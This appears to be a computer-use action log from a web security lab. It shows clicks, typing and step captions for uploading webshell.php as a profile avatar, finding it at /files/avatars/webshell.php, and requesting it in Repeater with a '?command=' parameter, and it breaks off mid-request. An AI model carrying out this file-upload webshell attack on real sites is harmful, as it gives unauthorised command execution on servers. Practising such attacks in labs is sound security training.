
{"action": "mouse_move", "coordinate": [594, 399]}

Step: Browse the Desktop files and pick webshell.php as the avatar file
{"action": "left_click", "coordinate": [277, 305]}

{"action": "mouse_move", "coordinate": [379, 219]}

{"action": "left_click", "coordinate": [353, 208]}

{"action": "left_click", "coordinate": [349, 145]}

{"action": "left_click", "coordinate": [367, 218]}

{"action": "left_click", "coordinate": [353, 254]}

{"action": "left_click", "coordinate": [354, 344]}

{"action": "left_click", "coordinate": [357, 389]}

{"action": "left_click", "coordinate": [667, 425]}

Step: Submit the webshell.php avatar upload from My Account
{"action": "left_click", "coordinate": [283, 329]}

{"action": "mouse_move", "coordinate": [283, 272]}

{"action": "mouse_move", "coordinate": [279, 272]}

Step: Inspect the broken avatar image to read its /files/avatars/webshell.php source
{"action": "right_click", "coordinate": [276, 267]}

{"action": "mouse_move", "coordinate": [322, 326]}

{"action": "left_click", "coordinate": [301, 335]}

{"action": "mouse_move", "coordinate": [377, 308]}

{"action": "mouse_move", "coordinate": [436, 300]}

{"action": "mouse_move", "coordinate": [434, 300]}

Step: Send a Repeater GET request for /files/avatars/webshell.php
{"action": "left_click", "coordinate": [73, 166]}

{"action": "type", "text": "files/avatar"}

{"action": "type", "text": "s/webshell.php"}

{"action": "left_click", "coordinate": [18, 100]}
{"action": "type", "text": "?"}

Step: Add ?command=ls to the webshell.php request and resend it
{"action": "type", "text": "command="}
